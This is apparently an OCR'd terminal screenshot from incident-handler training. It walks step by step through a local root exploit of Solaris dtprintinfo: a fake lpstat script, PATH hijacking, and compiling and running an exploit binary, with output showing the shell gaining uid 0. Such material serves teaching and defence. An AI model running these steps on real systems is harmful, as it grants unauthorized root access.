 Terminal
Window Edit Options Help
/home/users/sipes/GCIH-411> id
uid=46534(sipes) gid=1058(wts)
/home/users/sipes/GCIH-412>
/home/users/sipes/GCIH-412>
/home/users/sipes/GCIH-412> ls
dtprintinfo.c
/home/users/sipes/GCIH-413>
/home/users/sipes/GCIH-413>
/home/users/sipes/GCIH-413> cat > lpstat
echo "system for lpprn: server.com"
/home/users/sipes/GCIH-414>
/home/users/sipes/GCIH-414>
/home/users/sipes/GCIH-414> chmod 755 lpstat
/home/users/sipes/GCIH-415>
/home/users/sipes/GCIH-415>
/home/users/sipes/GCIH-415> export PATH=.:$PATH
/home/users/sipes/GCIH-416>
/home/users/sipes/GCIH-416>
/home/users/sipes/GCIH-416> gcc dtprintinfo.c -o dtprintinfo_exploit
/home/users/sipes/GCIH-417>
/home/users/sipes/GCIH-417>
/home/users/sipes/GCIH-417> dtprintinfo_exploit
jumping address : efffe230
# id
uid=0(root) gid=1058(wts)
#
Step 1:
Start with the code
Step 2:
Create dummy lpstat and set
the execution bits
Step 3:
Set PATH to look at local lpstat first
Step 4:
Compile the exploit
Step 5:
Run the exploit
Welcome to 'root'!